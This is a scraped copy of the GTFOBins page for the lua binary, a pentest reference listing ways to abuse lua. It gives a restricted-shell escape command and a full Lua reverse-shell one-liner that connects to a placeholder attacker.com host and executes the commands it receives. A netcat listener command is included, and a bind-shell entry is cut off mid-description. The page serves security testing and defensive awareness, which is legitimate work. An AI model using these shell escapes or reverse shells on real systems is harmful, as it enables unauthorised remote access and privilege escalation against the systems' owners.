 https://gtfobins.github.io/gtfobins/lua/
2 1 S 5
Getting Started Start Community Docs Git CryptPad Privacy Pentest Learn Donate GTFOBins
.. / lua Star 3,677
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
lua -e 'os.execute("/bin/sh")'
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacker to open a remote network
access.
Run nc -l -p 12345 on the attacker box to receive the shell. This requires lua-socket installed.
export RHOST=attacker.com
export RPORT=12345
lua -e 'local s=require("socket");
  local t=assert(s.tcp());
  t:connect(os.getenv("RHOST"),os.getenv("RPORT"));
  while true do
    local r,x=t:receive();local f=assert(io.popen(r,"r"));
    local b=assert(f:read("*a"));t:send(b);
  end;
  f:close();t:close();'
Non-interactive bind shell
It can bind a non-interactive shell to a local port to allow remote network access.
Run nc target.com 12345 on the attacker box to connect to the shell. This requires lua-socket installed.